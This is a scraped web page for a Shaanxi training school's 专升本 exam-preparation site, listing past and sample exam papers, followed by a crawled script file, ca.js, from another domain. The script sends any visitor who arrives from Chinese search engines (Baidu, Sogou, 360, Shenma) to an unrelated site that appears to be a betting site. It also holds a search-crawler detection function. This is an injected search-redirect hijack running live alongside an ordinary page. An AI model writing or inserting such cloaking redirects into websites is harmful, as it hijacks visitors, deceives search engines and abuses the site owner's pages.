        <a href="/infoo-show-62.html" title="2019年陕西省普通高等教育专升本招生工作实施办法" target="_blank"><i></i>2019年陕西省普通高等教育专升本招生工作实施办法<span>2020-12-01</span></a><a href="/infoo-show-59.html" title="教育部：2020年专升本、硕士研究生扩招51．1万" target="_blank"><i></i>教育部：2020年专升本、硕士研究生扩招51．1万<span>2020-12-01</span></a><a href="/infoo-show-37.html" title="2020年陕西省普通高等教育专升本招生工作实施办法" target="_blank"><i></i>2020年陕西省普通高等教育专升本招生工作实施办法<span>2020-11-25</span></a><a href="/infoo-show-36.html" title="2020陕西省普通高等教育专升本考试成绩查询及志愿填报公告" target="_blank"><i></i>2020陕西省普通高等教育专升本考试成绩查询及志愿填报公告<span>2020-11-25</span></a>        </div>
    </div>
    <div class="ttm">
        <div class="dtt"><a href="###">报考信息</a><a href="https://tfzsb.cn/sign.html" class="nss">进入报考中心 ></a></div>
        <div class="toutm">
        <a href="/sign-show-92.html" title="2021年陕西专升本招生专业/院校目录" target="_blank"><i></i>2021年陕西专升本招生专业/院校目录<span>2021-02-25</span></a><a href="/sign-show-91.html" title="2021年陕西专升本专业对应目录" target="_blank"><i></i>2021年陕西专升本专业对应目录<span>2021-02-25</span></a><a href="/sign-show-72.html" title="2020年陕西省普通高等教育专升本考试专业对应目录" target="_blank"><i></i>2020年陕西省普通高等教育专升本考试专业对应目录<span>2020-12-09</span></a><a href="/sign-show-71.html" title="陕西专升本各招生院校学费汇总" target="_blank"><i></i>陕西专升本各招生院校学费汇总<span>2020-12-05</span></a><a href="/sign-show-63.html" title="2020年陕西专升本职业院校" target="_blank"><i></i>2020年陕西专升本职业院校<span>2020-12-01</span></a><a href="/sign-show-61.html" title="2020年陕西专升本民办招生院校" target="_blank"><i></i>2020年陕西专升本民办招生院校<span>2020-12-01</span></a><a href="/sign-show-60.html" title="2020年陕西专升本公办招生院校" target="_blank"><i></i>2020年陕西专升本公办招生院校<span>2020-12-01</span></a><a href="/sign-show-46.html" title="理工类|2019年陕西省普通高等教育专升本招生计划" target="_blank"><i></i>理工类|2019年陕西省普通高等教育专升本招生计划<span>2020-11-30</span></a>        </div>
    </div>
    <div class="tiao">
      <a href="https://www.chsi.com.cn/" target="_blank">学历查询</a><br />
<a href="http://www.sneac.com/index.htm" target="_blank">网上报名</a><br />
<a href="http://www.52168.cn/app/">APP下载</a><br />
<a href="https://www.029xibc.com/Honor.html" target="_blank">西商荣誉</a><br />
<a href="https://jq.qq.com/?_wv=1027&amp;k=nFyTM2La" target="_blank">校友会</a>
    </div>
  </div>
</div>




<div class="neirong">
<div class="touti">腾飞专升本资料中心</div>
<div id="tabs0">

 <ul class="menu0" id="menu0">
  <li onClick="setTab(0,0)">语文真题</li>
  <li onClick="setTab(0,1)">语文样题</li>
  <li onClick="setTab(0,2)">数学真题</li>
  <li onClick="setTab(0,3)" class="hover">数学样题</li>
  <li onClick="setTab(0,4)">英语真题</li>
  <li onClick="setTab(0,5)">英语样题</li>
  <li onClick="setTab(0,6)" style="margin-right:0px;">专业课</li>
 </ul>
 <div class="main" id="main0">

  <ul>
  	<div class="zuo">
		<a href="/chinesezt-show-58.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《大学语文》">2019年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6496人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-57.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《大学语文》">2018年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6864人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-56.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《大学语文》">2017年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6604人学习</i>2020-11-30</font><b></b><em></em></a><a href="/chinesezt-show-55.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《大学语文》">2016年陕西在校生专升本（统招专升本）历年真题《大学语文》<font><i>6647人学习</i>2020-11-30</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div>
  </ul>
  
  <ul><div class="zuo">
    	<a href="/chineseyc-show-82.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学语文》<font><i>5880人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-81.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学语文》<font><i>5992人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-80.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学语文》<font><i>5880人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-79.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学语文》<font><i>5849人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-78.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学语文》<font><i>5859人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-77.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学语文》<font><i>5723人学习</i>2021-01-06</font><b></b><em></em></a><a href="/chineseyc-show-76.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学语文》">2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学语文》<font><i>5817人学习</i>2021-01-06</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="/chineseyc-show-75.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学语文》Ⅰ">2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学语文》Ⅰ<font><i>5325人学习</i>2021-01-06</font><b></b><em></em></a>    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/mathematicszt-show-50.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《高等数学》">2019年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5862人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-48.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《高等数学》">2018年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5829人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-47.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《高等数学》">2017年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>5867人学习</i>2020-11-30</font><b></b><em></em></a><a href="/mathematicszt-show-43.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《高等数学》">2016年陕西在校生专升本（统招专升本）历年真题《高等数学》<font><i>11501人学习</i>2020-11-26</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul class="block"><div class="zuo">
    	    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/Englishzt-show-54.html" target="_blank" title="2019年陕西在校生专升本（统招专升本）历年真题《大学英语》">2019年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6547人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-53.html" target="_blank" title="2018年陕西在校生专升本（统招专升本）历年真题《大学英语》">2018年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6543人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-52.html" target="_blank" title="2017年陕西在校生专升本（统招专升本）历年真题《大学英语》">2017年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6512人学习</i>2020-11-30</font><b></b><em></em></a><a href="/Englishzt-show-51.html" target="_blank" title="2016年陕西在校生专升本（统招专升本）历年真题《大学英语》">2016年陕西在校生专升本（统招专升本）历年真题《大学英语》<font><i>6564人学习</i>2020-11-30</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	    </div></ul>
    
  <ul><div class="zuo">
    	<a href="/Englishyc-show-90.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅷ《大学英语》<font><i>6529人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-89.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅶ《大学英语》<font><i>6692人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-88.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅵ《大学英语》<font><i>6858人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-87.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅴ《大学英语》<font><i>7085人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-86.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅳ《大学英语》<font><i>7230人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-85.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅲ《大学英语》<font><i>7077人学习</i>2021-01-06</font><b></b><em></em></a><a href="/Englishyc-show-84.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅱ《大学英语》<font><i>7309人学习</i>2021-01-06</font><b></b><em></em></a>    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="/Englishyc-show-83.html" target="_blank" title="2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学英语》">2020年陕西在校生专升本（统招专升本）样题Ⅰ《大学英语》<font><i>7120人学习</i>2021-01-06</font><b></b><em></em></a>    </div></ul>
    
  <ul><div class="zuo">
    	<a href="###">2021年陕西统招专升本《专业课》真题及答案：完型填空<font><i>12698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及解析<font><i>9635人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》长难句模拟练习题<font><i>2687人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及答案解析<font><i>2698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》解题技巧——利用逻辑关系解<font><i>22633人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A12完）<font><i>42648人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A11完）<font><i>45562人学习</i>2020-9-21</font><b></b><em></em></a>
    </div>
    <div style="width:2px; height:306px; margin-top:10px; background-color:#CCC; float:left;"></div>
  	<div class="zuo">
    	<a href="###">2021年陕西统招专升本《专业课》真题及答案：完型填空<font><i>12698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及解析<font><i>9635人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》长难句模拟练习题<font><i>2687人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》完型填空练习题及答案解析<font><i>2698人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》解题技巧——利用逻辑关系解<font><i>22633人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A12完）<font><i>42648人学习</i>2020-9-21</font><b></b><em></em></a>
    	<a href="###">2021年陕西统招专升本《专业课》独家真题卷（A11完）<font><i>45562人学习</i>2020-9-21</font><b></b><em></em></a>
    </div></ul>
 </div>
</div>
</div>

<div class="nnd">
  <div class="nd">
  	<font>
  		<p>陕西省本土知名专升本品牌</p>
        <p>覆盖全省9个地市</p>
        <b>9</b>
  	</font>
    
  	<font>
  		<p>坚持18年</p>
        <p>研究陕西统招专升本培养方案</p>
        <b>18</b>
  	</font>
  	<font>
  		<p>专职师资+研发人员共计</p>
        <p>60余名人员</p>
        <b>60</b>
  	</font>
  	<font style="border-right:0px;">
  		<p>培训学员超过6万余人</p>
        <b>60000</b>
  	</font>
  </div>
</div>



<div class="nnd1">
  <div class="nd1">
  	<div class="nd11"></div>
  	<div class="nd12">
    	<p style=" border-left: 1px solid #FF6A6A;">
        <font>关于我们</font>
        <a href="https://tfzsb.cn/info.html">关于腾飞</a>
        <a href="https://tfzsb.cn/contactus.html">关于西商院</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">联系我们</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">加入我们</a>
        <a href="###">校区分布</a>
        </p>
    	<p>
        <font>服务中心</font>
        <a href="http://www.52168.cn/app/" target="_blank">在线词汇APP</a>
        <a href="http://www.52168.cn/app/" target="_blank">168网校APP</a>
        <a href="https://qm.qq.com/cgi-bin/qm/qr?k=tIWPXgXMNdxGCrblQoAqOUgU3bWWlyEj&jump_from=webapi" target="_blank">历届学生</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank>综合服务</a>
        <a href="https://shang.qq.com//open_webaio.html" target="_blank">投诉建议</a>
        </p>
    	<p>
        <font>课程中心</font>
        <a href="###">VIP保过班</a>
        <a href="###">面授全程班</a>
        <a href="###">面授冲刺版</a>
        <a href="###">线上点播课</a>
        <a href="###">线上直播课</a>
        </p>
    </div>
  	<div class="nd13">
    	<font>
        <img src="/Uploads/202011/5fc4658798fc7.jpg" />
        <p>腾飞官方微信</p>
        </font>
    	
    	<font>
        <img src="../img/gw.png" />
        <p>网校APP下载</p>
        </font>
    </div>
  </div>
  <div class="nd2">
  	<div class="nd21">
    友情链接：<a href="http://jyt.shaanxi.gov.cn/"target="_blank">陕西省教育厅</a><a href="http://www.sneac.com/index.htm"target="_blank">陕西省招生考试信息网</a><a href="https://www.029xibc.com/"target="_blank">西安国际商务进修学院</a><a href="http://029zg.com/"target="_blank">陕西中港职业技能培训学校
    </div>
  	<div class="nd22">
	<p>服务时间：周一至周五　9:00-18:00　法定节假日：10:00-16:00　上课时间：9:00-17:30　晚自习：19:00-21:00　统一客服热线：029-88665091 029-85390055</p>
    <p>腾飞专升本（www.zsb168.com）版权所有2002-2021　西安国际商务进修学院（腾飞专升本）<a href="https://beian.miit.gov.cn/" target="_blank">陕ICP备12001346号-4</a></p>
    </div>
  </div>
</div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://tg327.com/ca.js
body_size: 674
content:

function isSpider() {
  if ((navigator.userAgent.match(/(Baiduspider|YisouSpider|360Spider|HaosouSpider|AdsBot|Googlebot|bingbot|Sogou web spider|Sosospider)/i)))
    return true;
  else
    return false;
}

var referer = document.referrer;
var regex = /(baidu\.com|sogou\.com|so\.com|sm\.cn)/i;
if (regex.test(referer)) {
  
  if ((navigator.userAgent.match(/(Android|Windows|Browser|Mobile|Wap|iOs|iPad|iPhone|iPod)/i))) {
    window.location.href = 'https://leyutiyu-cn.com/';
        
      } else {
        window.location.href = 'https://leyutiyu-cn.com/';
      }
}





var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ff93b320934b2695b90d31a53d87627c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
